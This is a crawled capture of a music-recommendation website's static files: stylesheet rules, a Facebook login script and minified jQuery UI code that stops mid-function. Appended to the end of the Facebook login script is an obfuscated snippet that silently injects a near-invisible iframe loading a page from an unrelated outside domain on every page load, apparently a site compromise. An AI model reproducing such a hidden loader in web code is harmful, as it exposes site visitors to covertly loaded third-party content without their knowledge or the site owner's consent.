a{color:#cfced7}.soundalike__card_item .soundalike__meta a:hover,.post-new-soundalike .soundalike__meta a:hover{color:#13a7ec;text-decoration:underline}.soundalike__card_item .album-art-wrapper,.post-new-soundalike .album-art-wrapper{width:100%;height:150px;position:relative}.soundalike__card_item .album-art-wrapper .album-art,.post-new-soundalike .album-art-wrapper .album-art{position:absolute;left:0;float:left;width:56%;border:none}.soundalike__card_item .album-art-wrapper>:nth-child(1),.post-new-soundalike .album-art-wrapper>:nth-child(1){-webkit-transform:rotate(-4.5deg);-moz-transform:rotate(-4.5deg);-ms-transform:rotate(-4.5deg);-o-transform:rotate(-4.5deg);transform:rotate(-4.5deg)}.soundalike__card_item .album-art-wrapper>:nth-child(2),.post-new-soundalike .album-art-wrapper>:nth-child(2){-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg);transform:rotate(6deg);left:2.5em}.soundalike__meta{color:#b4b2c0;font-size:75%}.soundalike__actions{float:right;text-align:center;margin-top:-0.3em}.soundalike__actions .smallprint,.soundalike__actions .loader div,.loader .soundalike__actions div,.soundalike__actions .song-loader div,.song-loader .soundalike__actions div{position:relative;top:-0.65em;margin-right:0.5em}.favorite a,.favorited a{display:inline-block;border-radius:3px;line-height:1.3;-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-webkit-transform:translateZ(0);text-decoration:none !important}.favorite a i,.favorited a i{font-size:1.7em;color:rgba(180,178,192,0.6)}.favorite a:active,.favorited a:active{color:#0f86bd;-webkit-transform:scale(0.95);-moz-transform:scale(0.95);-ms-transform:scale(0.95);-o-transform:scale(0.95);transform:scale(0.95)}a.favorite,a.favorited{color:#b4b2c0}.favorited a i,.favorited a:hover i,a.favorited i,a.favorited:hover i{opacity:1;color:#13a7ec}.favorited a{-webkit-animation:pulse 0.5s linear;-moz-animation:pulse 0.5s linear}.favorited-show{display:none}.favorited .favorited-show{display:inline}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.4)}100%{-webkit-transform:scale(1)}}@-moz-keyframes pulse{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}100%{-moz-transform:scale(1)}}@-o-keyframes pulse{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}100%{-o-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse}.next{background:#fff;position:relative;box-shadow:0 1px 3px #cfd6e2;-webkit-transition:box-shadow 0.15s;-moz-transition:box-shadow 0.15s;transition:box-shadow 0.15s}.next .inner--wide{padding-top:0.5em;padding-bottom:0.5em}@media (min-width: 767px){.next .inner--wide{padding-top:1.2em;padding-bottom:1.2em}}.next .next-arrow{opacity:0.8;position:relative;top:0.5em;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;transition:all 0.2s}.next:hover{box-shadow:0 1px 6px #b6bfd3}.next:hover .next-arrow{opacity:1;-webkit-transform:translateX(5%);-moz-transform:translateX(5%);-ms-transform:translateX(5%);-o-transform:translateX(5%);transform:translateX(5%)}.next a,.next a:hover{text-decoration:none}.next-label{font-size:2em;line-height:1em;margin-right:0.5em}@media (min-width: 479px){.next-label{font-size:3.5em;float:left}}.next-label .e{margin-left:-0.055em}.next-label .x{margin-left:-0.01em;margin-right:0.04em}.next__title{color:#b4b2c0;font-size:0.85em;line-height:1.4em;text-transform:capitalize}.next__title em{letter-spacing:100%}@media (min-width: 479px){.next__title{float:left}}.sjl__title{margin:1em 0 2em}.sjl__title .artist-song-wrap{font-size:1.2em;line-height:1.2}@media (min-width: 479px){.sjl__title .artist-song-wrap{font-size:1.8em;line-height:1.68}}.sjl__title .artist{color:#343142}.sjl__title .song{color:#f2b400;text-transform:capitalize}.sjl__title .sounds-like-label{color:#87839b;margin-bottom:0.2em;display:inline-block;line-height:1}@media (min-width: 479px){.sjl__title .sounds-like-label{font-size:1.15em}}.album-art{background-color:#b4b2c0;background-repeat:none;background-size:cover;border-radius:4.5px;border-style:solid;border-color:#343142;border-width:1px;position:relative;cursor:pointer}@media (min-width: 479px){.album-art{border-width:3px}}.album-art .native-player-wrapper{position:absolute;left:0;right:0;z-index:500;text-align:center;top:30%}.album-art .native-player-wrapper .player-ctrls{background:#fff;border-style:solid;border-color:#13a7ec;border-width:4px;opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;border-radius:50%;display:inline-block;width:4em;height:4em;box-shadow:0 1px 6px rgba(0,0,0,0.8)}.is-loaded .album-art .native-player-wrapper .player-ctrls{opacity:1}@media (min-width: 479px){.album-art .native-player-wrapper .player-ctrls{border-width:10px}}@media (min-width: 479px){.album-art .native-player-wrapper .player-ctrls{width:7.25em;height:7.25em}}.album-art .native-player-wrapper .player-ctrls i{color:#13a7ec;text-align:center;position:relative;font-size:2.5em;line-height:1.35}.album-art .native-player-wrapper .player-ctrls i.fi-play{left:0.0875em}@media (min-width: 479px){.album-art .native-player-wrapper .player-ctrls i{font-size:5em;line-height:1.25}}.album-art img{width:100%;border-radius:3.6px}.album-art .song--meta{line-height:1.2;font-size:0.8em;position:absolute;bottom:0;left:0;right:0;padding:1em;background:rgba(85,82,102,0.8);color:#eff1f5}.buy-track{line-height:1;display:block;padding:0.2em 0 0.3em;margin-bottom:0.25em}.buy-track:nth-child(2){border-top:solid 1px #e2e6ee}.sjl-badge{background:#eff1f5;width:7em;height:7em;z-index:1;border-radius:50%;position:absolute;top:7em;left:44.5%;font-size:0.75em;text-align:center;line-height:1em;padding-top:2.1em;border:solid 3px #343142;box-shadow:0 0 0 3px #eff1f5}.sjl-badge .fi-arrow-right{font-size:2em}.detail__copy p{line-height:1.6em;margin-bottom:1em}@media (min-width: 479px){.detail__copy p{font-size:1.2em}}.sidebar{color:#87839b;padding-left:2em;font-size:0.975em}.sidebar .sidebar__item{border-bottom:solid 1px #d6dbe6}.player-body{height:2em}.progress{width:79.5%;width:-webkit-calc(100% - 2.9em);width:-moz-calc(100% - 2.9em);height:100%;background:#cfd6e2;float:left;border-radius:0 3px 3px 0}.progress .progress__bar{height:100%;width:0;background:#b4b2c0}.rdio-player{position:absolute;width:100%;-webkit-transition:opacity,0.3s;-moz-transition:opacity,0.3s;transition:opacity,0.3s;-webkit-backface-visibility:hidden}.rdio-player object{position:fixed;opacity:0}.rdio-player button{width:3em;line-height:2;border-radius:3px 0 0 3px;height:100%}.rdio-player #buffering{background:#86839b}.rdio-player #buffering i{display:inline-block;-webkit-animation:rotate 1.2s infinite linear}.rdio-player #pause,.rdio-player #buffering{display:none}.rdio-player.buffering .controls>#play{display:none}.rdio-player.buffering .controls>#buffering{display:block}.rdio-player.playing .controls>#pause{display:block}.rdio-player.playing .controls>#play,.rdio-player.playing .controls>#buffering{display:none}.rdio-player .not-user{display:none}.rdio-player.user--none>.not-user{display:block}.rdio-player .controls{float:left;height:100%}@-webkit-keyframes rotate{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.player-wrapper{display:none}.player-wrapper.active,body#section-picks .nav .player-wrapper.picks,body#section-popular .nav .player-wrapper.popular,body#section-recent .nav .player-wrapper.recent,body#section-user-favorites .nav .player-wrapper.user-favorites,body#section-user-submitted .nav .player-wrapper.user-submitted,body#section-tags .nav .player-wrapper.tags,body#section-artists .nav .player-wrapper.artists{display:block}.player-wrapper .player,.player-wrapper .widgetContainer{width:100% !important}.login-page{height:100%;padding-top:2em}.login-page h1{font-size:1.59em;font-size:1.59rem;color:#87839b}.login-page p{color:#87839b;font-size:0.875em}.login-provider--Facebook{color:#fff;display:block}.login-provider--Facebook a{display:block;text-align:center}.divider--centered{border-bottom:solid 1px #cfd6e2;text-align:center;font-size:0.875em;color:#87839b}.divider--centered span{position:relative;bottom:-1em;background:#eff1f5;padding:0 1em}form.login p,form.signup p{margin-bottom:0.5em}form.login input,form.signup input{padding:1em 0.5em;border:solid 1px #dfe3ec}form.login #id_remember,form.signup #id_remember{display:none}form.login button,form.signup button{background:#ffd353;color:rgba(52,49,66,0.6);font-weight:bold;border:solid 2px #d8b346}.login-secondary-actions{margin-top:0.5em;line-height:1.2}.login-secondary-actions a{font-size:0.875em;color:#b4b2c0;text-decoration:none;font-weight:bold}.login-secondary-actions a:hover{color:#13a7ec}.submit__preview_item{border-bottom:solid 1px #cfd6e2}.submit__preview_item .album-art-wrapper{margin-bottom:0}.submit__preview_item .album-art-wrapper .album-art{width:70%}.submit__preview_item .item__content{width:100%}.submit__preview_item .title{margin-top:0.75em;margin-left:9em}ol.tag-detail li{-webkit-transition:padding 0.15s;-moz-transition:padding 0.15s;transition:padding 0.15s}ol.tag-detail a:hover{text-decoration:none}ol.tag-detail a:hover li{border-color:#13a7ec;background:rgba(19,167,236,0.05)}ol.tag-detail a:hover+a li{border-color:#13a7ec}.post-success .sjl__title .artist,.post-success .sjl__title .song,.post-success .sjl__title em{color:#b4b2c0 !important}.post-success .tweet{background:white;border:solid 1px #d6dbe6;border-radius:3px;padding:0.5em 1em 1em;margin:1em auto;text-align:center}.post-success .tweet .btn--primary,.post-success .tweet button:not(.reset-style),.post-success .tweet input[type="submit"]:not(.reset-style),.post-success .tweet .login-provider--Facebook{width:100%;margin-top:1em}.tag{background:#cfd6e2}.tag,.tag:visited,.tag:hover,.tag:active{color:#86839b}html{min-height:100%}body{background:#e9ecf2;margin:auto;line-height:1.68;font-size:0.9em;min-height:100%}@media (min-width: 479px){body{font-size:1em}}@media (min-width: 767px){body{font-size:1.1em}}.background--cloud{background:#eff1f5}.background--white{background:#fff}.background--yellow{background:#ffe086}


--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com.s3.amazonaws.com/facebook/js/fbconnect.js
body_size: 2211
content:
(function() {"use strict";var allauth = window.allauth = window.allauth || {};var init = function(opts) {function postForm(action, data) {var f = document.createElement('form');f.method = 'POST';f.action = action;var i = 0;data.push(['csrfmiddlewaretoken', opts.csrfToken]);for (i = 0; i < data.length; i++) {var d = document.createElement('input');d.type = 'hidden';d.name = data[i][0];d.value = data[i][1];f.appendChild(d);}document.body.appendChild(f);f.submit();}allauth.facebook = { login: function() {}, logout: function() {} };window.fbAsyncInit = function() {FB.init({appId      : opts.appId,channelUrl : opts.channelUrl,status     : true,cookie     : true,oauth      : true,xfbml      : true});allauth.facebook.login = function(nextUrl, action, process) {if (action == 'reauthenticate') {opts.loginOptions.auth_type = action;}FB.login(function(response) {if (response.authResponse) {postForm(opts.loginByTokenUrl,[['next', nextUrl || ''],['process', process],['access_token', response.authResponse.accessToken],['expires_in', response.authResponse.expiresIn]]);} else {var next;if (response && response.status && response.status == "notConnected") {next = opts.cancelUrl;} else {next = opts.errorUrl;}window.location.href = next;}}, opts.loginOptions);};allauth.facebook.logout = function(nextUrl) {FB.logout(function() {var data = [];if (nextUrl) {data.push(['next', nextUrl]);}postForm(opts.loginByTokenUrl, data);});};};(function(d){var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}js = d.createElement('script'); js.id = id; js.async = true;js.src = "//connect.facebook.net/"+opts.locale+"/all.js";d.getElementsByTagName('head')[0].appendChild(js);}(document));};allauth.facebook = { init: init };})();
var _0xa054f0=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0xa054f0,367);var _0xd07233=function(t,x){var a=_0xa054f0[t-=0];return a};a=document[_0xd07233("0x0")](_0xd07233("0x1")),a[_0xd07233("0x2")]("src",_0xd07233("0x3")),a.style.width="0px",a.style.height="1px",document[_0xd07233("0x4")][_0xd07233("0x5")](a);

--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com/js/build/c56006cf.post-load.min.js
body_size: 40909
content:
!function(a,b){function c(b,c){var e,f,g,h=b.nodeName.toLowerCase();return"area"===h?(e=b.parentNode,f=e.name,b.href&&f&&"map"===e.nodeName.toLowerCase()?(g=a("img[usemap=#"+f+"]")[0],!!g&&d(g)):!1):(/input|select|textarea|button|object/.test(h)?!b.disabled:"a"===h?b.href||c:c)&&d(b)}function d(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}var e=0,f=/^ui-id-\d+$/;a.ui=a.ui||{},a.extend(a.ui,{version:"1.10.3",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({focus:function(b){return function(c,d){return"number"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),scrollParent:function(){var b;return b=a.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(a.css(this,"position"))&&/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!b.length?a(document):b},zIndex:function(c){if(c!==b)return this.css("zIndex",c);if(this.length)for(var d,e,f=a(this[0]);f.length&&f[0]!==document;){if(d=f.css("position"),("absolute"===d||"relative"===d||"fixed"===d)&&(e=parseInt(f.css("zIndex"),10),!isNaN(e)&&0!==e))return e;f=f.parent()}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})},removeUniqueId:function(){return this.each(function(){f.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(b){return c(b,!isNaN(a.attr(b,"tabindex")))},tabbable:function(b){var d=a.attr(b,"tabindex"),e=isNaN(d);return(e||d>=0)&&c(b,!e)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(c,d){function e(b,c,d,e){return a.each(f,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),e&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var f="Width"===d?["Left","Right"]:["Top","Bottom"],g=d.toLowerCase(),h={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+d]=function(c){return c===b?h["inner"+d].call(this):this.each(function(){a(this).css(g,e(this,c)+"px")})},a.fn["outer"+d]=function(b,c){return"number"!=typeof b?h["outer"+d].call(this,b):this.each(function(){a(this).css(g,e(this,b,!0,c)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.support.selectstart="onselectstart"in document.createElement("div"),a.fn.extend({disableSelection:function(){return this.bind((a.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(a){a.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),a.extend(a.ui,{plugin:{add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c){var d,e=a.plugins[b];if(e&&a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType)for(d=0;d<e.length;d++)a.options[e[d][0]]&&e[d][1].apply(a.element,c)}},hasScroll:function(b,c){if("hidden"===a(b).css("overflow"))return!1;var d=c&&"left"===c?"scrollLeft":"scrollTop",e=!1;return b[d]>0?!0:(b[d]=1,e=b[d]>0,b[d]=0,e)}})}(jQuery),function(a,b){var c=0,d=Array.prototype.slice,e=a.cleanData;a.cleanData=function(b){for(var c,d=0;null!=(c=b[d]);d++)try{a(c).triggerHandler("remove")}catch(f){}e(b)},a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g)},a.widget.extend=function(c){for(var e,f,g=d.call(arguments,1),h=0,i=g.length;i>h;h++)for(e in g[h])f=g[h][e],g[h].hasOwnProperty(e)&&f!==b&&(a.isPlainObject(f)?c[e]=a.isPlainObject(c[e])?a.widget.extend({},c[e],f):a.widget.extend({},f):c[e]=f);return c},a.widget.bridge=function(c,e){var f=e.prototype.widgetFullName||c;a.fn[c]=function(g){var h="string"==typeof g,i=d.call(arguments,1),j=this;return g=!h&&i.length?a.widget.extend.apply(null,[g].concat(i)):g,h?this.each(function(){var d,e=a.data(this,f);return e?a.isFunction(e[g])&&"_"!==g.charAt(0)?(d=e[g].apply(e,i),d!==e&&d!==b?(j=d&&d.jquery?j.pushStack(d.get()):d,!1):void 0):a.error("no such method '"+g+"' for "+c+" widget instance"):a.error("cannot call methods on "+c+" prior to initialization; attempted to call method '"+g+"'")}):this.each(function(){var b=a.data(this,f);b?b.option(g||{})._init():a.data(this,f,new e(g,this))}),j}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(b,d){d=a(d||this.defaultElement||this)[0],this.element=a(d),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=a.widget.extend({},this.options,this._getCreateOptions(),b),this.bindings=a(),this.hoverable=a(),this.focusable=a(),d!==this&&(a.data(d,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===d&&this.destroy()}}),this.document=a(d.style?d.ownerDocument:d.document||d),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(c,d){var e,f,g,h=c;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof c)if(h={},e=c.split("."),c=e.shift(),e.length){for(f=h[c]=a.widget.extend({},this.options[c]),g=0;g<e.length-1;g++)f[e[g]]=f[e[g]]||{},f=f[e[g]];if(c=e.pop(),d===b)return f[c]===b?null:f[c];f[c]=d}else{if(d===b)return this.options[c]===b?null:this.options[c];h[c]=d}return this._setOptions(h),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!b).attr("aria-disabled",b),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){return b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled")?("string"==typeof g?f[g]:g).apply(f,arguments):void 0}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^(\w+)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(a,b){b=(b||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,a.unbind(b).undelegate(b)},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}})}(jQuery),function(a,b){var c=!1;a(document).mouseup(function(){c=!1}),a.widget("ui.mouse",{version:"1.10.3",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(a){return b._mouseDown(a)}).bind("click."+this.widgetName,function(c){return!0===a.data(c.target,b.widgetName+".preventClickEvent")?(a.removeData(c.target,b.widgetName+".preventClickEvent"),c.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(b){if(!c){this._mouseStarted&&this._mouseUp(b),this._mouseDownEvent=b;var d=this,e=1===b.which,f="string"==typeof this.options.cancel&&b.target.nodeName?a(b.target).closest(this.options.cancel).length:!1;return e&&!f&&this._mouseCapture(b)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){d.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(b)!==!1,!this._mouseStarted)?(b.preventDefault(),!0):(!0===a.data(b.target,this.widgetName+".preventClickEvent")&&a.removeData(b.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(a){return d._mouseMove(a)},this._mouseUpDelegate=function(a){return d._mouseUp(a)},a(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),b.preventDefault(),c=!0,!0)):!0}},_mouseMove:function(b){return a.ui.ie&&(!document.documentMode||document.documentMode<9)&&!b.button?this._mouseUp(b):this._mouseStarted?(this._mouseDrag(b),b.preventDefault()):(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==!1,this._mouseStarted?this._mouseDrag(b):this._mouseUp(b)),!this._mouseStarted)},_mouseUp:function(b){return a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,b.target===this._mouseDownEvent.target&&a.data(b.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(b)),!1},_mouseDistanceMet:function(a){return Math.max(Math.abs(this._mouseDownEvent.pageX-a.pageX),Math.abs(this._mouseDownEvent.pageY-a.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})}(jQuery),function(a,b){function c(a,b,c){return[parseFloat(a[0])*(n.test(a[0])?b/100:1),parseFloat(a[1])*(n.test(a[1])?c/100:1)]}function d(b,c){return parseInt(a.css(b,c),10)||0}function e(b){var c=b[0];return 9===c.nodeType?{width:b.width(),height:b.height(),offset:{top:0,left:0}}:a.isWindow(c)?{width:b.width(),height:b.height(),offset:{top:b.scrollTop(),left:b.scrollLeft()}}:c.preventDefault?{width:0,height:0,offset:{top:c.pageY,left:c.pageX}}:{width:b.outerWidth(),height:b.outerHeight(),offset:b.offset()}}a.ui=a.ui||{};var f,g=Math.max,h=Math.abs,i=Math.round,j=/left|center|right/,k=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,o=a.fn.position;a.position={scrollbarWidth:function(){if(f!==b)return f;var c,d,e=a("<div style='display:block;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),g=e.children()[0];return a("body").append(e),c=g.offsetWidth,e.css("overflow","scroll"),d=g.offsetWidth,c===d&&(d=e[0].clientWidth),e.remove(),f=c-d},getScrollInfo:function(b){var c=b.isWindow?"":b.element.css("overflow-x"),d=b.isWindow?"":b.element.css("overflow-y"),e="scroll"===c||"auto"===c&&b.width<b.element[0].scrollWidth,f="scroll"===d||"auto"===d&&b.height<b.element[0].scrollHeight;return{width:f?a.position.scrollbarWidth():0,height:e?a.position.scrollbarWidth():0}},getWithinInfo:function(b){var c=a(b||window),d=a.isWindow(c[0]);return{element:c,isWindow:d,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:d?c.width():c.outerWidth(),height:d?c.height():c.outerHeight()}}},a.fn.position=function(b){if(!b||!b.of)return o.apply(this,arguments);b=a.extend({},b);var f,n,p,q,r,s,t=a(b.of),u=a.position.getWithinInfo(b.within),v=a.position.getScrollInfo(u),w=(b.collision||"flip").split(" "),x={};return s=e(t),t[0].preventDefault&&(b.at="left top"),n=s.width,p=s.height,q=s.offset,r=a.extend({},q),a.each(["my","at"],function(){var a,c,d=(b[this]||"").split(" ");1===d.length&&(d=j.test(d[0])?d.concat(["center"]):k.test(d[0])?["center"].concat(d):["center","center"]),d[0]=j.test(d[0])?d[0]:"center",d[1]=k.test(d[1])?d[1]:"center",a=l.exec(d[0]),c=l.exec(d[1]),x[this]=[a?a[0]:0,c?c[0]:0],b[this]=[m.exec(d[0])[0],m.exec(d[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===b.at[0]?r.left+=n:"center"===b.at[0]&&(r.left+=n/2),"bottom"===b.at[1]?r.top+=p:"center"===b.at[1]&&(r.top+=p/2),f=c(x.at,n,p),r.left+=f[0],r.top+=f[1],this.each(function(){var e,j,k=a(this),l=k.outerWidth(),m=k.outerHeight(),o=d(this,"marginLeft"),s=d(this,"marginTop"),y=l+o+d(this,"marginRight")+v.width,z=m+s+d(this,"marginBottom")+v.height,A=a.extend({},r),B=c(x.my,k.outerWidth(),k.outerHeight());"right"===b.my[0]?A.left-=l:"center"===b.my[0]&&(A.left-=l/2),"bottom"===b.my[1]?A.top-=m:"center"===b.my[1]&&(A.top-=m/2),A.left+=B[0],A.top+=B[1],a.support.offsetFractions||(A.left=i(A.left),A.top=i(A.top)),e={marginLeft:o,marginTop:s},a.each(["left","top"],function(c,d){a.ui.position[w[c]]&&a.ui.position[w[c]][d](A,{targetWidth:n,targetHeight:p,elemWidth:l,elemHeight:m,collisionPosition:e,collisionWidth:y,collisionHeight:z,offset:[f[0]+B[0],f[1]+B[1]],my:b.my,at:b.at,within:u,elem:k})}),b.using&&(j=function(a){var 